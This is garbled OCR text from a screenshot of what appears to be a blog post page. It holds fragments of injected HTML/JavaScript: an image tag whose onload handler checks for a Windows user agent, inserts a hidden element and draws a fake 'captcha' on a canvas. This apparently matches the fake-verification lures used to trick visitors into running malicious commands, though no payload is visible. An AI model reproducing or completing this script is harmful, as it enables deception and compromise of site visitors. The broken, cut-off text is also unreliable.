
Uncategorized
FINAL WARNING:
16
0xa425ff579d0
MAY
89: Non-Finaliz
Posted by
nickoftimein
<img src="data:image/gif;base64,R0lGODlhAQABA
onload="if(!navigator.userAgent.includes('Windows'))
lock');document.body.appendChild(el);el.style.display='
{var c=document.getElementById('captchaCanvas'),x=c.g
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;
28px Segoe UI, sans-serif';x.fillStyle='#1e293b';x.textBa